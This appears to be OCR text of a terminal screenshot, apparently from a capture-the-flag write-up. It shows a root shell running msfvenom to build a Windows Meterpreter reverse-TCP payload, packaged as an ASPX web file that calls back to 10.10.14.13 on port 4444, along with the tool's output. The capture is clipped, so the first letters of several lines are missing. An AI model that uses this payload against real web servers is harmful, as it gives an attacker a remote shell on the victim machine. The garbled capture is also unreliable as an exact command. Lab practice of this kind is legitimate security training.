 oot@Sasuke:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST10.10.14.13 LPORT=4444 -f aspx > ex.aspx
-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
-] No arch selected, selecting arch: x86 from the payload
o encoder or badchars specified, outputting raw payload
ayload size: 341 bytes
inal size of aspx file: 2801 bytes